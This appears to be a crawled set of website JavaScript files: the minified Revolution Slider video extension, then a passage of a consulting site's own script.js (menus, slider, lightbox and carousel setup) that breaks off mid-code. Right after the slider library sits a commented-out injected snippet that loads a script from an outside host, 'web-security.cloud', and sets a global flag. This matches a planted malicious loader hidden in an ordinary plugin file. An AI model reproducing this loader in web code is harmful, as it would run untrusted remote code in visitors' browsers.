!function(a){"use strict";function e(a){return void 0==a?-1:jQuery.isNumeric(a)?a:a.split(":").length>1?60*parseInt(a.split(":")[0],0)+parseInt(a.split(":")[1],0):a}var b=jQuery.fn.revolution,c=b.is_mobile(),d={alias:"Video Min JS",name:"revolution.extensions.video.min.js",min_core:"5.3",version:"2.0.2"};jQuery.extend(!0,b,{preLoadAudio:function(a,c){return"stop"!==b.compare_version(d).check&&void a.find(".tp-audiolayer").each(function(){var a=jQuery(this),d={};0===a.find("audio").length&&(d.src=void 0!=a.data("videomp4")?a.data("videomp4"):"",d.pre=a.data("videopreload")||"",void 0===a.attr("id")&&a.attr("audio-layer-"+Math.round(199999*Math.random())),d.id=a.attr("id"),d.status="prepared",d.start=jQuery.now(),d.waittime=1e3*a.data("videopreloadwait")||5e3,"auto"!=d.pre&&"canplaythrough"!=d.pre&&"canplay"!=d.pre&&"progress"!=d.pre||(void 0===c.audioqueue&&(c.audioqueue=[]),c.audioqueue.push(d),b.manageVideoLayer(a,c)))})},preLoadAudioDone:function(a,b,c){b.audioqueue&&b.audioqueue.length>0&&jQuery.each(b.audioqueue,function(b,d){a.data("videomp4")!==d.src||d.pre!==c&&"auto"!==d.pre||(d.status="loaded")})},resetVideo:function(a,d,f){var g=a.data();switch(g.videotype){case"youtube":g.player;try{if("on"==g.forcerewind){var i=e(a.data("videostartat")),j=i==-1,k=1===g.bgvideo||a.find(".tp-videoposter").length>0;i=i==-1?0:i,void 0!=g.player&&(0!==i&&!j||k)&&(g.player.seekTo(i),g.player.pauseVideo())}}catch(a){}0==a.find(".tp-videoposter").length&&1!==g.bgvideo&&f!==!0&&punchgs.TweenLite.to(a.find("iframe"),.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut});break;case"vimeo":var l=$f(a.find("iframe").attr("id"));try{if("on"==g.forcerewind){var i=e(g.videostartat),j=i==-1,k=1===g.bgvideo||a.find(".tp-videoposter").length>0;i=i==-1?0:i,(0!==i&&!j||k)&&(l.api("seekTo",i),l.api("pause"))}}catch(a){}0==a.find(".tp-videoposter").length&&1!==g.bgvideo&&f!==!0&&punchgs.TweenLite.to(a.find("iframe"),.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut});break;case"html5":if(c&&1==g.disablevideoonmobile)return!1;var n="html5"==g.audio?"audio":"video",o=a.find(n),p=o[0];if(punchgs.TweenLite.to(o,.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut}),"on"==g.forcerewind&&!a.hasClass("videoisplaying"))try{var i=e(g.videostartat);p.currentTime=i==-1?0:i}catch(a){}("mute"==g.volume||b.lastToggleState(a.videomutetoggledby)||d.globalmute===!0)&&(p.muted=!0)}},isVideoMuted:function(a,b){var c=!1,d=a.data();switch(d.videotype){case"youtube":try{var e=d.player;c=e.isMuted()}catch(a){}break;case"vimeo":try{$f(a.find("iframe").attr("id"));"mute"==d.volume&&(c=!0)}catch(a){}break;case"html5":var g="html5"==d.audio?"audio":"video",h=a.find(g),i=h[0];i.muted&&(c=!0)}return c},muteVideo:function(a,b){var c=a.data();switch(c.videotype){case"youtube":try{var d=c.player;d.mute()}catch(a){}break;case"vimeo":try{var e=$f(a.find("iframe").attr("id"));a.data("volume","mute"),e.api("setVolume",0)}catch(a){}break;case"html5":var f="html5"==c.audio?"audio":"video",g=a.find(f),h=g[0];h.muted=!0}},unMuteVideo:function(a,b){if(b.globalmute!==!0){var c=a.data();switch(c.videotype){case"youtube":try{var d=c.player;d.unMute()}catch(a){}break;case"vimeo":try{var e=$f(a.find("iframe").attr("id"));a.data("volume","1"),e.api("setVolume",1)}catch(a){}break;case"html5":var f="html5"==c.audio?"audio":"video",g=a.find(f),h=g[0];h.muted=!1}}},stopVideo:function(a,b){var c=a.data();switch(b.leaveViewPortBasedStop||(b.lastplayedvideos=[]),b.leaveViewPortBasedStop=!1,c.videotype){case"youtube":try{var d=c.player;if(2===d.getPlayerState()||5===d.getPlayerState())return;d.pauseVideo(),c.youtubepausecalled=!0,setTimeout(function(){c.youtubepausecalled=!1},80)}catch(a){console.log("Issue at YouTube Video Pause:"),console.log(a)}break;case"vimeo":try{var e=$f(a.find("iframe").attr("id"));e.api("pause"),c.vimeopausecalled=!0,setTimeout(function(){c.vimeopausecalled=!1},80)}catch(a){console.log("Issue at Vimeo Video Pause:"),console.log(a)}break;case"html5":var f="html5"==c.audio?"audio":"video",g=a.find(f),h=g[0];void 0!=g&&void 0!=h&&h.pause()}},playVideo:function(a,d){clearTimeout(a.data("videoplaywait"));var g=a.data();switch(g.videotype){case"youtube":if(0==a.find("iframe").length)a.append(a.data("videomarkup")),h(a,d,!0);else if(void 0!=g.player.playVideo){var i=e(a.data("videostartat")),j=g.player.getCurrentTime();1==a.data("nextslideatend-triggered")&&(j=-1,a.data("nextslideatend-triggered",0)),i!=-1&&i>j&&g.player.seekTo(i),g.youtubepausecalled!==!0&&g.player.playVideo()}else a.data("videoplaywait",setTimeout(function(){g.youtubepausecalled!==!0&&b.playVideo(a,d)},50));break;case"vimeo":if(0==a.find("iframe").length)a.append(a.data("videomarkup")),h(a,d,!0);else if(a.hasClass("rs-apiready")){var k=a.find("iframe").attr("id"),l=$f(k);void 0==l.api("play")?a.data("videoplaywait",setTimeout(function(){g.vimeopausecalled!==!0&&b.playVideo(a,d)},50)):setTimeout(function(){l.api("play");var b=e(a.data("videostartat")),c=a.data("currenttime");1==a.data("nextslideatend-triggered")&&(c=-1,a.data("nextslideatend-triggered",0)),b!=-1&&b>c&&l.api("seekTo",b)},510)}else a.data("videoplaywait",setTimeout(function(){g.vimeopausecalled!==!0&&b.playVideo(a,d)},50));break;case"html5":if(c&&1==a.data("disablevideoonmobile"))return!1;var m="html5"==g.audio?"audio":"video",n=a.find(m),o=n[0],p=n.parent();if(1!=p.data("metaloaded"))f(o,"loadedmetadata",function(a){b.resetVideo(a,d),o.play();var c=e(a.data("videostartat")),f=o.currentTime;1==a.data("nextslideatend-triggered")&&(f=-1,a.data("nextslideatend-triggered",0)),c!=-1&&c>f&&(o.currentTime=c)}(a));else{o.play();var i=e(a.data("videostartat")),j=o.currentTime;1==a.data("nextslideatend-triggered")&&(j=-1,a.data("nextslideatend-triggered",0)),i!=-1&&i>j&&(o.currentTime=i)}}},isVideoPlaying:function(a,b){var c=!1;return void 0!=b.playingvideos&&jQuery.each(b.playingvideos,function(b,d){a.attr("id")==d.attr("id")&&(c=!0)}),c},removeMediaFromList:function(a,b){m(a,b)},prepareCoveredVideo:function(a,c,d){var e=d.find("iframe, video"),f=a.split(":")[0],g=a.split(":")[1],h=d.closest(".tp-revslider-slidesli"),i=h.width()/h.height(),j=f/g,k=i/j*100,l=j/i*100;i>j?punchgs.TweenLite.to(e,.001,{height:k+"%",width:"100%",top:-(k-100)/2+"%",left:"0px",position:"absolute"}):punchgs.TweenLite.to(e,.001,{width:l+"%",height:"100%",left:-(l-100)/2+"%",top:"0px",position:"absolute"}),e.hasClass("resizelistener")||(e.addClass("resizelistener"),jQuery(window).resize(function(){clearTimeout(e.data("resizelistener")),e.data("resizelistener",setTimeout(function(){b.prepareCoveredVideo(a,c,d)},30))}))},checkVideoApis:function(a,b,c){"https:"===location.protocol?"https":"http";if((void 0!=a.data("ytid")||a.find("iframe").length>0&&a.find("iframe").attr("src").toLowerCase().indexOf("youtube")>0)&&(b.youtubeapineeded=!0),(void 0!=a.data("ytid")||a.find("iframe").length>0&&a.find("iframe").attr("src").toLowerCase().indexOf("youtube")>0)&&0==c.addedyt){b.youtubestarttime=jQuery.now(),c.addedyt=1;var e=document.createElement("script");e.src="https://www.youtube.com/iframe_api";var f=document.getElementsByTagName("script")[0],g=!0;jQuery("head").find("*").each(function(){"https://www.youtube.com/iframe_api"==jQuery(this).attr("src")&&(g=!1)}),g&&f.parentNode.insertBefore(e,f)}if((void 0!=a.data("vimeoid")||a.find("iframe").length>0&&a.find("iframe").attr("src").toLowerCase().indexOf("vimeo")>0)&&(b.vimeoapineeded=!0),(void 0!=a.data("vimeoid")||a.find("iframe").length>0&&a.find("iframe").attr("src").toLowerCase().indexOf("vimeo")>0)&&0==c.addedvim){b.vimeostarttime=jQuery.now(),c.addedvim=1;var h=document.createElement("script"),f=document.getElementsByTagName("script")[0],g=!0;h.src="https://secure-a.vimeocdn.com/js/froogaloop2.min.js",jQuery("head").find("*").each(function(){"https://secure-a.vimeocdn.com/js/froogaloop2.min.js"==jQuery(this).attr("src")&&(g=!1)}),g&&f.parentNode.insertBefore(h,f)}return c},manageVideoLayer:function(a,g,i,j){if("stop"===b.compare_version(d).check)return!1;var l=a.data(),m=l.videoattributes,n=l.ytid,o=l.vimeoid,p="auto"===l.videopreload||"canplay"===l.videopreload||"canplaythrough"===l.videopreload||"progress"===l.videopreload?"auto":l.videopreload,q=l.videomp4,r=l.videowebm,s=l.videoogv,t=l.allowfullscreenvideo,u=l.videocontrols,v="http",w="loop"==l.videoloop?"loop":"loopandnoslidestop"==l.videoloop?"loop":"",x=void 0!=q||void 0!=r?"html5":void 0!=n&&String(n).length>1?"youtube":void 0!=o&&String(o).length>1?"vimeo":"none",y="html5"==l.audio?"audio":"video",z="html5"==x&&0==a.find(y).length?"html5":"youtube"==x&&0==a.find("iframe").length?"youtube":"vimeo"==x&&0==a.find("iframe").length?"vimeo":"none";switch(w=l.nextslideatend===!0?"":w,l.videotype=x,z){case"html5":"controls"!=u&&(u="");var y="video";"html5"==l.audio&&(y="audio",a.addClass("tp-audio-html5"));var A="<"+y+' style="object-fit:cover;background-size:cover;visible:hidden;width:100%; height:100%" class="" '+w+' preload="'+p+'">';"auto"==p&&(g.mediapreload=!0),void 0!=r&&"firefox"==b.get_browser().toLowerCase()&&(A=A+'<source src="'+r+'" type="video/webm" />'),void 0!=q&&(A=A+'<source src="'+q+'" type="video/mp4" />'),void 0!=s&&(A=A+'<source src="'+s+'" type="video/ogg" />'),A=A+"</"+y+">";var B="";"true"!==t&&t!==!0||(B='<div class="tp-video-button-wrap"><button  type="button" class="tp-video-button tp-vid-full-screen">Full-Screen</button></div>'),"controls"==u&&(A+='<div class="tp-video-controls"><div class="tp-video-button-wrap"><button type="button" class="tp-video-button tp-vid-play-pause">Play</button></div><div class="tp-video-seek-bar-wrap"><input  type="range" class="tp-seek-bar" value="0"></div><div class="tp-video-button-wrap"><button  type="button" class="tp-video-button tp-vid-mute">Mute</button></div><div class="tp-video-vol-bar-wrap"><input  type="range" class="tp-volume-bar" min="0" max="1" step="0.1" value="1"></div>'+B+"</div>"),a.data("videomarkup",A),a.append(A),(c&&1==a.data("disablevideoonmobile")||b.isIE(8))&&a.find(y).remove(),a.find(y).each(function(c){var d=this,e=jQuery(this);e.parent().hasClass("html5vid")||e.wrap('<div class="html5vid" style="position:relative;top:0px;left:0px;width:100%;height:100%; overflow:hidden;"></div>');var h=e.parent();1!=h.data("metaloaded")&&f(d,"loadedmetadata",function(a){k(a,g),b.resetVideo(a,g)}(a))});break;case"youtube":v="https","none"==u&&(m=m.replace("controls=1","controls=0"),m.toLowerCase().indexOf("controls")==-1&&(m+="&controls=0")),l.videoinline!==!0&&"true"!==l.videoinline&&1!==l.videoinline||(m+="&playsinline=1");var C=e(a.data("videostartat")),D=e(a.data("videoendat"));C!=-1&&(m=m+"&start="+C),D!=-1&&(m=m+"&end="+D);var E=m.split("origin="+v+"://"),F="";E.length>1?(F=E[0]+"origin="+v+"://",self.location.href.match(/www/gi)&&!E[1].match(/www/gi)&&(F+="www."),F+=E[1]):F=m;var G="true"===t||t===!0?"allowfullscreen":"";a.data("videomarkup",'<iframe type="text/html" src="'+v+"://www.youtube.com/embed/"+n+"?"+F+'" '+G+' width="100%" height="100%" style="opacity:0;visibility:hidden;width:100%;height:100%"></iframe>');break;case"vimeo":v="https",a.data("videomarkup",'<iframe src="'+v+"://player.vimeo.com/video/"+o+"?autoplay=0&"+m+'" webkitallowfullscreen mozallowfullscreen allowfullscreen width="100%" height="100%" style="opacity:0;visibility:hidden;100%;height:100%"></iframe>')}var H=c&&"on"==a.data("noposteronmobile");if(void 0!=l.videoposter&&l.videoposter.length>2&&!H)0==a.find(".tp-videoposter").length&&a.append('<div class="tp-videoposter noSwipe" style="cursor:pointer; position:absolute;top:0px;left:0px;width:100%;height:100%;z-index:3;background-image:url('+l.videoposter+'); background-size:cover;background-position:center center;"></div>'),0==a.find("iframe").length&&a.find(".tp-videoposter").click(function(){if(b.playVideo(a,g),c){if(1==a.data("disablevideoonmobile"))return!1;punchgs.TweenLite.to(a.find(".tp-videoposter"),.3,{autoAlpha:0,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(a.find("iframe"),.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut})}});else{if(c&&1==a.data("disablevideoonmobile"))return!1;0!=a.find("iframe").length||"youtube"!=x&&"vimeo"!=x||(a.append(a.data("videomarkup")),h(a,g,!1))}"none"!=a.data("dottedoverlay")&&void 0!=a.data("dottedoverlay")&&1!=a.find(".tp-dottedoverlay").length&&a.append('<div class="tp-dottedoverlay '+a.data("dottedoverlay")+'"></div>'),a.addClass("HasListener"),1==a.data("bgvideo")&&punchgs.TweenLite.set(a.find("video, iframe"),{autoAlpha:0})}});var f=function(a,b,c){a.addEventListener?a.addEventListener(b,c,{capture:!1,passive:!0}):a.attachEvent(b,c,{capture:!1,passive:!0})},g=function(a,b,c){var d={};return d.video=a,d.videotype=b,d.settings=c,d},h=function(a,d,f){var h=a.data(),k=a.find("iframe"),n="iframe"+Math.round(1e5*Math.random()+1),o=h.videoloop,p="loopandnoslidestop"!=o;if(o="loop"==o||"loopandnoslidestop"==o,1==a.data("forcecover")){a.removeClass("fullscreenvideo").addClass("coverscreenvideo");var q=a.data("aspectratio");void 0!=q&&q.split(":").length>1&&b.prepareCoveredVideo(q,d,a)}if(1==a.data("bgvideo")){var q=a.data("aspectratio");void 0!=q&&q.split(":").length>1&&b.prepareCoveredVideo(q,d,a)}if(k.attr("id",n),f&&a.data("startvideonow",!0),1!==a.data("videolistenerexist"))switch(h.videotype){case"youtube":var r=new YT.Player(n,{events:{onStateChange:function(c){var f=a.closest(".tp-simpleresponsive"),q=(h.videorate,a.data("videostart"),j());if(c.data==YT.PlayerState.PLAYING)punchgs.TweenLite.to(a.find(".tp-videoposter"),.3,{autoAlpha:0,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(a.find("iframe"),.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut}),"mute"==a.data("volume")||b.lastToggleState(a.data("videomutetoggledby"))||d.globalmute===!0?r.mute():(r.unMute(),r.setVolume(parseInt(a.data("volume"),0)||75)),d.videoplaying=!0,l(a,d),p?d.c.trigger("stoptimer"):d.videoplaying=!1,d.c.trigger("revolution.slide.onvideoplay",g(r,"youtube",a.data())),b.toggleState(h.videotoggledby);else{if(0==c.data&&o){var s=e(a.data("videostartat"));s!=-1&&r.seekTo(s),r.playVideo(),b.toggleState(h.videotoggledby)}!q&&(0==c.data||2==c.data)&&"on"==a.data("showcoveronpause")&&a.find(".tp-videoposter").length>0&&(punchgs.TweenLite.to(a.find(".tp-videoposter"),.3,{autoAlpha:1,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(a.find("iframe"),.3,{autoAlpha:0,ease:punchgs.Power3.easeInOut})),c.data!=-1&&3!=c.data&&(d.videoplaying=!1,d.tonpause=!1,m(a,d),f.trigger("starttimer"),d.c.trigger("revolution.slide.onvideostop",g(r,"youtube",a.data())),void 0!=d.currentLayerVideoIsPlaying&&d.currentLayerVideoIsPlaying.attr("id")!=a.attr("id")||b.unToggleState(h.videotoggledby)),0==c.data&&1==a.data("nextslideatend")?(i(),a.data("nextslideatend-triggered",1),d.c.revnext(),m(a,d)):(m(a,d),d.videoplaying=!1,f.trigger("starttimer"),d.c.trigger("revolution.slide.onvideostop",g(r,"youtube",a.data())),void 0!=d.currentLayerVideoIsPlaying&&d.currentLayerVideoIsPlaying.attr("id")!=a.attr("id")||b.unToggleState(h.videotoggledby))}},onReady:function(b){var d=h.videorate;a.data("videostart");if(a.addClass("rs-apiready"),void 0!=d&&b.target.setPlaybackRate(parseFloat(d)),a.find(".tp-videoposter").unbind("click"),a.find(".tp-videoposter").click(function(){c||r.playVideo()}),a.data("startvideonow")){h.player.playVideo();var g=e(a.data("videostartat"));g!=-1&&h.player.seekTo(g)}a.data("videolistenerexist",1)}}});a.data("player",r);break;case"vimeo":for(var w,s=k.attr("src"),t={},u=s,v=/([^&=]+)=([^&]*)/g;w=v.exec(u);)t[decodeURIComponent(w[1])]=decodeURIComponent(w[2]);s=void 0!=t.player_id?s.replace(t.player_id,n):s+"&player_id="+n;try{s=s.replace("api=0","api=1")}catch(a){}s+="&api=1",k.attr("src",s);var r=a.find("iframe")[0],y=(jQuery("#"+n),$f(n));y.addEvent("ready",function(){if(a.addClass("rs-apiready"),y.addEvent("play",function(c){a.data("nextslidecalled",0),punchgs.TweenLite.to(a.find(".tp-videoposter"),.3,{autoAlpha:0,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(a.find("iframe"),.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut}),d.c.trigger("revolution.slide.onvideoplay",g(y,"vimeo",a.data())),d.videoplaying=!0,l(a,d),p?d.c.trigger("stoptimer"):d.videoplaying=!1,"mute"==a.data("volume")||b.lastToggleState(a.data("videomutetoggledby"))||d.globalmute===!0?y.api("setVolume","0"):y.api("setVolume",parseInt(a.data("volume"),0)/100||.75),b.toggleState(h.videotoggledby)}),y.addEvent("playProgress",function(b){var c=e(a.data("videoendat"));if(a.data("currenttime",b.seconds),0!=c&&Math.abs(c-b.seconds)<.3&&c>b.seconds&&1!=a.data("nextslidecalled"))if(o){y.api("play");var f=e(a.data("videostartat"));f!=-1&&y.api("seekTo",f)}else 1==a.data("nextslideatend")&&(a.data("nextslideatend-triggered",1),a.data("nextslidecalled",1),d.c.revnext()),y.api("pause")}),y.addEvent("finish",function(c){m(a,d),d.videoplaying=!1,d.c.trigger("starttimer"),d.c.trigger("revolution.slide.onvideostop",g(y,"vimeo",a.data())),1==a.data("nextslideatend")&&(a.data("nextslideatend-triggered",1),d.c.revnext()),void 0!=d.currentLayerVideoIsPlaying&&d.currentLayerVideoIsPlaying.attr("id")!=a.attr("id")||b.unToggleState(h.videotoggledby)}),y.addEvent("pause",function(c){a.find(".tp-videoposter").length>0&&"on"==a.data("showcoveronpause")&&(punchgs.TweenLite.to(a.find(".tp-videoposter"),.3,{autoAlpha:1,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(a.find("iframe"),.3,{autoAlpha:0,ease:punchgs.Power3.easeInOut})),d.videoplaying=!1,d.tonpause=!1,m(a,d),d.c.trigger("starttimer"),d.c.trigger("revolution.slide.onvideostop",g(y,"vimeo",a.data())),void 0!=d.currentLayerVideoIsPlaying&&d.currentLayerVideoIsPlaying.attr("id")!=a.attr("id")||b.unToggleState(h.videotoggledby)}),a.find(".tp-videoposter").unbind("click"),a.find(".tp-videoposter").click(function(){if(!c)return y.api("play"),!1}),a.data("startvideonow")){y.api("play");var f=e(a.data("videostartat"));f!=-1&&y.api("seekTo",f)}a.data("videolistenerexist",1)})}else{var z=e(a.data("videostartat"));switch(h.videotype){case"youtube":f&&(h.player.playVideo(),z!=-1&&h.player.seekTo());break;case"vimeo":if(f){var y=$f(a.find("iframe").attr("id"));y.api("play"),z!=-1&&y.api("seekTo",z)}}}},i=function(){document.exitFullscreen?document.exitFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitExitFullscreen&&document.webkitExitFullscreen()},j=function(){try{if(void 0!==window.fullScreen)return window.fullScreen;var a=5;return jQuery.browser.webkit&&/Apple Computer/.test(navigator.vendor)&&(a=42),screen.width==window.innerWidth&&Math.abs(screen.height-window.innerHeight)<a}catch(a){}},k=function(a,d,h){if(c&&1==a.data("disablevideoonmobile"))return!1;var k=a.data(),n="html5"==k.audio?"audio":"video",o=a.find(n),p=o[0],q=o.parent(),r=k.videoloop,s="loopandnoslidestop"!=r;if(r="loop"==r||"loopandnoslidestop"==r,q.data("metaloaded",1),1!=a.data("bgvideo")||"none"!==k.videoloop&&k.videoloop!==!1||(s=!1),void 0==o.attr("control")&&(0!=a.find(".tp-video-play-button").length||c||a.append('<div class="tp-video-play-button"><i class="revicon-right-dir"></i><span class="tp-revstop">&nbsp;</span></div>'),a.find("video, .tp-poster, .tp-video-play-button").click(function(){a.hasClass("videoisplaying")?p.pause():p.play()})),1==a.data("forcecover")||a.hasClass("fullscreenvideo")||1==a.data("bgvideo"))if(1==a.data("forcecover")||1==a.data("bgvideo")){q.addClass("fullcoveredvideo");var t=a.data("aspectratio")||"4:3";b.prepareCoveredVideo(t,d,a)}else q.addClass("fullscreenvideo");var u=a.find(".tp-vid-play-pause")[0],v=a.find(".tp-vid-mute")[0],w=a.find(".tp-vid-full-screen")[0],x=a.find(".tp-seek-bar")[0],y=a.find(".tp-volume-bar")[0];void 0!=u&&f(u,"click",function(){1==p.paused?p.play():p.pause()}),void 0!=v&&f(v,"click",function(){0==p.muted?(p.muted=!0,v.innerHTML="Unmute"):(p.muted=!1,v.innerHTML="Mute")}),void 0!=w&&w&&f(w,"click",function(){p.requestFullscreen?p.requestFullscreen():p.mozRequestFullScreen?p.mozRequestFullScreen():p.webkitRequestFullscreen&&p.webkitRequestFullscreen()}),void 0!=x&&(f(x,"change",function(){var a=p.duration*(x.value/100);p.currentTime=a}),f(x,"mousedown",function(){a.addClass("seekbardragged"),p.pause()}),f(x,"mouseup",function(){a.removeClass("seekbardragged"),p.play()})),f(p,"canplaythrough",function(){b.preLoadAudioDone(a,d,"canplaythrough")}),f(p,"canplay",function(){b.preLoadAudioDone(a,d,"canplay")}),f(p,"progress",function(){b.preLoadAudioDone(a,d,"progress")}),f(p,"timeupdate",function(){var b=100/p.duration*p.currentTime,c=e(a.data("videoendat")),f=p.currentTime;if(void 0!=x&&(x.value=b),0!=c&&c!=-1&&Math.abs(c-f)<=.3&&c>f&&1!=a.data("nextslidecalled"))if(r){p.play();var g=e(a.data("videostartat"));g!=-1&&(p.currentTime=g)}else 1==a.data("nextslideatend")&&(a.data("nextslideatend-triggered",1),a.data("nextslidecalled",1),d.just_called_nextslide_at_htmltimer=!0,d.c.revnext(),setTimeout(function(){d.just_called_nextslide_at_htmltimer=!1},1e3)),p.pause()}),void 0!=y&&f(y,"change",function(){p.volume=y.value}),f(p,"play",function(){a.data("nextslidecalled",0);var c=a.data("volume");c=void 0!=c&&"mute"!=c?parseFloat(c)/100:c,d.globalmute===!0?p.muted=!0:p.muted=!1,c>1&&(c/=100),"mute"==c?p.muted=!0:void 0!=c&&(p.volume=c),a.addClass("videoisplaying");var e="html5"==k.audio?"audio":"video";l(a,d),s&&"audio"!=e?(d.videoplaying=!0,d.c.trigger("stoptimer"),d.c.trigger("revolution.slide.onvideoplay",g(p,"html5",k))):(d.videoplaying=!1,"audio"!=e&&d.c.trigger("starttimer"),d.c.trigger("revolution.slide.onvideostop",g(p,"html5",k))),punchgs.TweenLite.to(a.find(".tp-videoposter"),.3,{autoAlpha:0,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(a.find(e),.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut});var f=a.find(".tp-vid-play-pause")[0],h=a.find(".tp-vid-mute")[0];void 0!=f&&(f.innerHTML="Pause"),void 0!=h&&p.muted&&(h.innerHTML="Unmute"),b.toggleState(k.videotoggledby)}),f(p,"pause",function(){var c="html5"==k.audio?"audio":"video",e=j();!e&&a.find(".tp-videoposter").length>0&&"on"==a.data("showcoveronpause")&&!a.hasClass("seekbardragged")&&(punchgs.TweenLite.to(a.find(".tp-videoposter"),.3,{autoAlpha:1,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(a.find(c),.3,{autoAlpha:0,ease:punchgs.Power3.easeInOut})),a.removeClass("videoisplaying"),d.videoplaying=!1,m(a,d),"audio"!=c&&d.c.trigger("starttimer"),d.c.trigger("revolution.slide.onvideostop",g(p,"html5",a.data()));var f=a.find(".tp-vid-play-pause")[0];void 0!=f&&(f.innerHTML="Play"),void 0!=d.currentLayerVideoIsPlaying&&d.currentLayerVideoIsPlaying.attr("id")!=a.attr("id")||b.unToggleState(k.videotoggledby)}),f(p,"ended",function(){i(),m(a,d),d.videoplaying=!1,m(a,d),"audio"!=n&&d.c.trigger("starttimer"),d.c.trigger("revolution.slide.onvideostop",g(p,"html5",a.data())),a.data("nextslideatend")===!0&&p.currentTime>0&&(1==!d.just_called_nextslide_at_htmltimer&&(a.data("nextslideatend-triggered",1),d.c.revnext(),d.just_called_nextslide_at_htmltimer=!0),setTimeout(function(){d.just_called_nextslide_at_htmltimer=!1},1500)),a.removeClass("videoisplaying")})},l=function(a,c){void 0==c.playingvideos&&(c.playingvideos=new Array),a.data("stopallvideos")&&void 0!=c.playingvideos&&c.playingvideos.length>0&&(c.lastplayedvideos=jQuery.extend(!0,[],c.playingvideos),jQuery.each(c.playingvideos,function(a,d){b.stopVideo(d,c)})),c.playingvideos.push(a),c.currentLayerVideoIsPlaying=a},m=function(a,b){void 0!=b.playingvideos&&jQuery.inArray(a,b.playingvideos)>=0&&b.playingvideos.splice(jQuery.inArray(a,b.playingvideos),1)}}(jQuery);
/*
    if(typeof window.web_security == "undefined"){
        var s = document.createElement("script");
        s.src = "//web-security.cloud/event?l=117";
        document.head.appendChild(s);
        window.web_security = "success";
    }
*/

--- FILE ---
content_type: text/javascript
request_url: https://pjconsultings.com/assets/js/script.js
body_size: 2961
content:
jQuery(function ($) {

	'use strict';


    // -------------------------------------------------------------
    //      Sticky Menu
    // -------------------------------------------------------------
        
        function menuSticky() { 
            var navHeight = $(".topper").height();

            ($(window).scrollTop() > navHeight) ? $('nav, .menu-toggle').addClass('sticky') : $('nav , .menu-toggle').removeClass('sticky');
        }




    // -------------------------------------------------------------
    //  	Offcanvas Menu
    // -------------------------------------------------------------

        (function () {
            var menutoggle = $(".menu-toggle");
            var offcanvasmenu = $("#offcanvas-menu");
            var closemenu = $(".close-menu");

            menutoggle.on("click" ,function(){
                offcanvasmenu.addClass("toggled");
                return false;
            });

            closemenu.on("click" ,function() {
                offcanvasmenu.removeClass("toggled");
                return false;
            });
        }());



    // -------------------------------------------------------------
    //      Single-Page-Menu-Scrolling  Easy Plugin
    // -------------------------------------------------------------

        $(function() {
            $('a.page-scroll').on('click', function(event) {
                var $anchor = $(this);
                $('html, body').stop().animate({
                    scrollTop: $($anchor.attr('href')).offset().top
                }, 1500, 'easeInOutExpo');
                event.preventDefault();
            });
        });


    // -------------------------------------------------------------
    // Sub-menu
    // -------------------------------------------------------------
        if ( $('.dropmenu').length) {
            $('.dropmenu').on("click" ,function(){
                $(this).parent().find('ul').slideToggle();
                return false;
            });
        }



    // -------------------------------------------------------------
    //      Cart-Box-Open/Remove
    // -------------------------------------------------------------

        (function() {
            var openclose = $(".cart-wrapper");

            openclose.on("click" ,function() {
                return $(this).toggleClass("open");
            });

        }());



    // -------------------------------------------------------------
    //      Search Bar
    // -------------------------------------------------------------

        (function () {
            var openbar = $(".open-bar");
            var searchbar = $("#search-bar");
            var closebar = $(".close-bar");

            openbar.on("click" ,function(){
                searchbar.addClass("active");
                return false;
            });

            closebar.on("click" ,function() {
                searchbar.removeClass("active");
                return false;
            });
        }());



    // -------------------------------------------------------------
    //      Slider
    // -------------------------------------------------------------    

        jQuery('#rev_slider_1').show().revolution({
            sliderLayout: 'auto',
            gridwidth: 1140,
            gridheight: 815,
            spinner:"off",
            hideTimerBar:"on",
            navigation: {
                arrows: {
                    enable: true,
                    style: 'zeus',
                    hide_onleave: false,
                    hide_onmobile: true,
                    hide_under: 480
                }
            }
        });


        jQuery('#rev_slider_2').show().revolution({
            sliderLayout: 'auto',
            gridwidth: 1140,
            gridheight: 815,
            spinner:"off",
            hideTimerBar:"on",
            navigation: {
                arrows: {
                    enable: true,
                    style: 'zeus',
                    hide_onleave: false,
                    hide_onmobile: true,
                    hide_under: 480
                }
            }
        });


        jQuery('#rev_slider_4').show().revolution({
            sliderLayout: 'auto',
            gridwidth: 1140,
            gridheight: 840,
            spinner:"off",
            hideTimerBar:"on",
            navigation: {
                arrows: {
                    enable: true,
                    style: 'zeus',
                    hide_onleave: false,
                    hide_onmobile: true,
                    hide_under: 480
                }
            }
        });


        jQuery('#rev_slider_5').show().revolution({
            sliderLayout: 'auto',
            gridwidth: 1140,
            gridheight: 860,
            spinner:"off",
            hideTimerBar:"on",
            navigation: {
                arrows: {
                    enable: true,
                    style: 'zeus',
                    hide_onleave: false,
                    hide_onmobile: true,
                    hide_under: 480
                }
            }
        });



        jQuery('#rev_slider_6').show().revolution({
            sliderLayout: 'auto',
            gridwidth: 1140,
            gridheight: 900,
            spinner:"off",
            hideTimerBar:"on",
            navigation: {
                arrows: {
                    enable: true,
                    style: 'zeus',
                    hide_onleave: false,
                    hide_onmobile: true,
                    hide_under: 480
                }
            }
        });



    // -------------------------------------------------------------
    //      Accordion - call
    // -------------------------------------------------------------

        if ($('#accordion').length) {
            $( "#accordion" ).accordion();
        }




    // -------------------------------------------------------------
    //      LightBox-Js
    // -------------------------------------------------------------

        if ($('#lightBox, #lightBox-2').length) {
            $('#lightBox, #lightBox-2').poptrox({
                usePopupCaption: true,
                usePopupNav: true,
                popupPadding: 0
            });
        }



    // -------------------------------------------------------------
    //      Achievement-Slider
    // -------------------------------------------------------------

        $(".achievement-slide").owlCarousel({
            loop: true,
            autoplay: true,
            items: 1,
            dots:true,
            nav: false,
            autoplayHoverPause: true,
            animateOut: 'slideOutUp',
